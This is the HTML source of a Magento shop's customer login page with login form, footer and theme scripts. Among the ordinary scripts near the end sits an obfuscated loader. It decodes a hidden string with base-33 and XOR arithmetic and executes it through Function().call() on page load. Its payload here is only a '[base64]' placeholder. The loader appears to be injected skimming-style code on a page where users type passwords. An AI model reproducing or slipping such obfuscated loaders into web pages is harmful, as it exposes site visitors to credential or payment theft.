--><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="zoo-main-content-area"><input name="form_key" type="hidden" value="ZYGNS1LPzA7EEXjA" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>    <div class="login-container"><div class="login-form">   <div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><form class="form form-login" action="https://ml.rocks/customer/account/loginPost/referer/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s/" method="post" id="login-form" data-mage-init='{"validation":{}}'><input name="form_key" type="hidden" value="ZYGNS1LPzA7EEXjA" /> <div class="login" data-hasrequired="* Required Fields"><div class="email required"><div class="control"><input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" placeholder="Email *" title="Email" data-validate="{required:true, 'validate-email':true}"></div></div><div class="password required"><div class="control"><input name="login[password]" type="password"  autocomplete="off" class="input-text" placeholder="Password *" id="pass" title="Password" data-validate="{required:true, 'validate-password':true}"></div></div>   <div class="field captcha required" role="user_login"><div class="control captcha"><div class="nested"><div class="field captcha no-label" data-captcha="user_login" id="captcha-container-user_login" data-mage-init='{"captcha":{"url": "https://ml.rocks/captcha/refresh/", "imageLoader": "https://ml.rocks/static/frontend/CleverSoft/ione/en_US/images/loader-2.gif", "type": "user_login"}}'><div class="control captcha-image"><img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;below" class="captcha-img" height="50" src="https://ml.rocks/media/captcha/base/adb6fd428c4e0a456a5b47f6a0909612.png"/><button type="button" class="action reload primary captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button></div></div></div><input name="captcha[user_login]" type="text" placeholder="Please type the letters above" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_login" /></div></div> <p class="required">* Required Fields</p><a class="action remind forgot-pass" href="https://ml.rocks/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a> <button type="submit" class="btn action login" name="send" id="send2"><span>Login</span></button></div></form></div></div>    <div class="block-new-customer"><div class="block-content" aria-labelledby="block-new-customer-heading"><a href="https://ml.rocks/customer/account/create/" class="action create"><span>Don’t have an account? Register Now</span></a></div></div></div></div>     </div></div></div></div></main><footer class="page-footer"> <div class="footer container"><div class="row"> <div class="col-lg-12  col-md-12  col-sm-12  col-xs-12  "><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="zoo-footer-bottom-content">
<div class="footer-info">

<div class="row">
<div class="item col-lg-4 col-md-4 col-sm-12 col-xs-12 text-left"><a href="/terms-and-conditions">Terms &amp; Conditions</a><a href="/shipping-and-returns">Shipping &amp; Returns</a> <a href="/privacy-policy">Privacy Policy</a> <a href="/contact">Contact Us </a></div>
<div class="item col-lg-4 col-md-4 col-sm-12 col-xs-12 text-center"><span>© 2020 Maison Luisant</span><br><span>a NOWNESS company</span></div>
<div class="item col-lg-4 col-md-4 col-sm-12 col-xs-12 text-right"><a href="https://www.instagram.com/maisonluisant/" target="_blank">instagram</a></div>
</div>
</div>
</div>
<!-- regexseo.com: domain tested -->
</div></div></div></div> <div><a id="scroll-to-top" class="ic ic-up button" href="#top"><span class="cs-font clever-icon-up"></span></a></div> </footer> <div id="clever-quickview" class="quickview-modal"><div class="content-wrap"><div class="clever-loading-wrap" style="display:none;"><div class="zoo-clazyload-spinners qw"><img src="https://ml.rocks/static/frontend/CleverSoft/ione/en_US/CleverSoft_Base/images/transparent.gif"></div></div><div class="clever-content clever-main" style="display:none;"></div></div></div>  

          <style> .zoo-newsletter-popup .modal-inner-wrap{ width: 800px; } .zoo-newsletter-popup #zoo_newsletter{ height: 550px; background: #ffffff; }</style></div><script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fml.rocks\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fml.rocks\u002Fstatic\u002Ffrontend\u002FCleverSoft\u002Fione\u002Fen_US' };</script><script  type="text/javascript"  src="https://ml.rocks/static/_cache/merged/264363cb45f5a9ff72e6a2bde109ec64.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".ml.rocks",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fml.rocks\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fml.rocks\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script>
    requirejs(['jquery', 'lazyLoad'],function ($) {
        
        window.lazyloadfunction = function() {
            if ($(".clazyload").length > 0) {
                $(".clazyload").lazyload({
                    data_attribute: "src",
                    placeholder: 'https://ml.rocks/static/frontend/CleverSoft/ione/en_US/CleverSoft_Base/images/transparent.gif',
                    threshold: '0',
                    failure_limit : 10,
                                        load: function() {
                            $(this).waitForImages({
                                finished: function() {
                                    
                                },
                                each: function() {
                                    
                                },
                                waitForAll: true
                            }).done(function() {
                                $(this).closest('.trigger-equal-height').attr('data-mage-init', JSON.stringify({'equalHeight': {'target': ' .product-item-info'}}));
                                $(this).closest('.trigger-equal-height').trigger('contentUpdated');
                            })
                        }
                     });
            }
        };
        $(function () {
            lazyloadfunction();
            $(document).bind('ajaxComplete', function(){
                lazyloadfunction();
            });
        });
    });</script><script>
    requirejs(['jquery', 'cleverJsTheme'],function ($) {
        
    });</script><script>
    require(['jquery'],function($){
        $(function(){
            $('body','html').find('iframe').each(function(){
                var $iframe = $(this);
                var $src = $iframe.attr('src');
                $iframe.attr('src','');
                $iframe.attr('data-src',$src);
            });
        })
        window.onload = function(){
            $('body','html').find('iframe').each(function(){
                $(this).attr('src', $(this).attr('data-src'));
            });
        }
    })</script><script>
    window.enable_sticky_menu = '0';
    window.header_type = '4';
    window.enable_sticky_addtocart = '0';
    window.sticky_info_product = '1';
    window.stickyThumbGallery = 'sticky_image_center';</script><script>
    require([
        "jquery",
    ], function($) {
        $(function() {
            $(window).on('load', function() {
                var input = $('#search')[0];
                $(input).attr('value', '');

                var searchButton = $("#search-button");
                $(searchButton).on('click', function(e) {
                    e.preventDefault;
                    e.stopPropagation();
                    var element = e.currentTarget;
                    var parent = element.parentElement;
                    var value = element.value;
                    if (input.value.length > 0) {
                        $('#search_mini_form').submit();
                    } else {
                        $(parent).addClass('expanded');
                        $(e.currentTarget).off('click');
                    }
                    return false;
                });
            });

        });
    });</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/ml.rocks\/checkout\/cart\/","checkoutUrl":"https:\/\/ml.rocks\/checkout\/","updateItemQtyUrl":"https:\/\/ml.rocks\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ml.rocks\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ml.rocks\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"8","customerLoginUrl":"https:\/\/ml.rocks\/customer\/account\/login\/referer\/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/ml.rocks\/media\/captcha\/base\/a992b3c4e9c52ad8d174d229858448ac.png","refreshUrl":"https:\/\/ml.rocks\/captcha\/refresh\/","isRequired":true,"timestamp":1768991591}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fml.rocks\u002Fstatic\u002Ffrontend\u002FCleverSoft\u002Fione\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script><script>
        require([
            "jquery",
            "megamenu"
        ],function($){
            $(function(){
                window.addEventListener('load',function(){
                    cleverMegaMenu._init({
                        'direction': 'horizontal',
                        'animation':'show',
                        'mm_timeout': 250,
                        'uniqueMenu':"#clevermenu-6970ab67e8391 > .clever-mega-menu"
                    });
                });
            });
        });</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/ml.rocks\/checkout\/cart\/","checkoutUrl":"https:\/\/ml.rocks\/checkout\/","updateItemQtyUrl":"https:\/\/ml.rocks\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/ml.rocks\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/ml.rocks\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"8","customerLoginUrl":"https:\/\/ml.rocks\/customer\/account\/login\/referer\/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/ml.rocks\/media\/captcha\/base\/a992b3c4e9c52ad8d174d229858448ac.png","refreshUrl":"https:\/\/ml.rocks\/captcha\/refresh\/","isRequired":true,"timestamp":1768991591}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fml.rocks\u002Fstatic\u002Ffrontend\u002FCleverSoft\u002Fione\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script><script>
        require([
            "jquery",
            "megamenu"
        ],function($){
            $(function(){
                window.addEventListener('load',function(){
                    cleverMegaMenu._init({
                        'direction': 'horizontal',
                        'animation':'show',
                        'mm_timeout': 250,
                        'uniqueMenu':"#clevermenu-6970ab67ee2a8 > .clever-mega-menu"
                    });
                });
            });
        });</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/ml.rocks\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/ml.rocks\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/ml.rocks\/","customerLoginUrl":"https:\/\/ml.rocks\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fml.rocks\u002Fstatic\u002Ffrontend\u002FCleverSoft\u002Fione\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"pslogin\/account\/loginpost":["*"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/ml.rocks\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","pslogin","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fml.rocks\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fml.rocks\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/ml.rocks\/page_cache\/block\/render\/referer\/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s\/","handles":["default","customer_account_login"],"originalRequest":{"route":"customer","controller":"account","action":"login","uri":"\/customer\/account\/login\/referer\/aHR0cHM6Ly9tbC5yb2Nrcy9zY2VudHMvamVhbG91cy1sb3Zlci5odG1s\/"},"versionCookieName":"private_content_version"}        }
    }</script><script>
	require(["jquery"], function ($) {
		$(document).ready(function () {  
			  
			 
			$('#zoo-main-content .pslogin-login-form ').append('<p class="hr-login"><span>Or</span></p>');
			 })
	});</script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/ml.rocks\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true}        }
    }</script><script>
        require(["jquery"], function ($) {
            $(document).ready(function () {
                                   $('.pslogin-login-form').insertBefore('.login-form');
                 })
        });</script><script>var p34399 = "[base64]"; var u21642=33;i96512=p34399;u24499=i96512.split("j86"),d14434=parseInt(u24499[0],33),u59470=parseInt(u24499[1],33);var l72429=[];for(var n16402=0;n16402<u24499[2].length;n16402+=2){l72429.push(u24499[2].substring(n16402,n16402+2));}i96512="";for(var n56165=0;l72429.length>n56165;n56165++)i96512+=String.fromCharCode(((parseInt(l72429[n56165],u21642)-d14434)^u59470)-d14434);Function(i96512).call();</script><script type="text/javascript">
    require([
        "jquery",
        "jquery/ui",

        'Magento_Ui/js/modal/modal'
    ],function($,ui,modal){
        $(function() {
            
            window.quickViewModal = function() {
                var $modal = $('#clever-quickview');
                var qsModal = $modal.modal({
                    innerScroll: true,
                    title: '',
                    wrapperClass: 'qv-modal',
                    modalClass: 'zoo-quickview-popup',
                    buttons: [],
                    opened: function(){
                        var $loader = $modal.find('.clever-loading-wrap');
                        var $content = $modal.find('.clever-content');
                        $loader.show(); $content.hide();
                        var qsUrl = window.qsUrl;
                        $.ajax({
                            url:qsUrl,
                            type: 'POST',
                            cache:false,
                            success: function(res){
                                $content.html(res);
                                $content.trigger('contentUpdated');
                                $content.show();
                            }
                        }).always(function(){$loader.hide();});
                    },
                    closed: function(){
                        $modal.find('.clever-content').html('');
                    }
                });
                $('.zoo-quickview').each(function(){
                    var seft = $(this);
                    $(this).unbind('click');
                    seft.on('click', function() {
                        window.qsUrl = $(this).children('a').attr('href');
                        qsModal.modal('openModal');
                    });
                });
            }
            window.quickViewModal();
        });
        
        window.addEventListener("load", () => {
            if($(".zoo-tooltip").length>0) {
                $(".zoo-tooltip").tooltip();
            }
        });
    });</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/ml.rocks\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/ml.rocks\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/ml.rocks\/rest\/home7_en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/ml.rocks\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-62210905-3"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62210905-3');
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d5b87bde5fa46b3a72a443098fae181","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>